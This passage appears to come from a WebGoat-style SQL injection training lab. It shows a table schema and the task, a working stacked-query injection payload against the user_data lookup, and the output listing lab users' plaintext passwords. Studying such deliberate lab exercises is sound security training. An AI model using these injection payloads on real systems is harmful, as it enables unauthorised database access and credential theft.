 cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
✔
Name: Dave'; SELECT * FROM use Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave'; SELECT * FROM user_system_data;-- '